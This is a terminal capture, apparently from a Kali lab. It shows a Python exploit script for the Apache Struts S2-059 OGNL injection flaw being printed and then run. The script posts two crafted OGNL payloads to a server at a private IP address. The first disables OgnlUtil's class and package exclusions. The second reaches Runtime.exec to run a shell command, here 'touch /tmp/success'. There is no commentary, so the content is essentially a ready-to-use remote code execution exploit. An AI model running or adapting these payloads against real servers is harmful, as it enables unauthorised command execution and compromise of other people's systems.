 ┌──(root㉿kali)-[/opt/exps]
└─# cat s2-059-exp.py
import requests

url = "http://192.168.10.10:8080"
data1 = {
    "id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container'])
.(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.set
ExcludedPackageNames(''))}"
}
data2 = {
    "id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)).(@ja
va.lang.Runtime@getRuntime().exec('touch /tmp/success'))}"
}
res1 = requests.post(url, data=data1)
# print(res1.text)
res2 = requests.post(url, data=data2)
# print(res2.text)

┌──(root㉿kali)-[/opt/exps]
└─# python2 s2-059-exp.py